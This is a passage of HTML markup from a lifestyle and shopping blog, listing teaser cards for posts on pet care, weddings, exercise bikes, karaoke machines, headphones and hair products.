			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
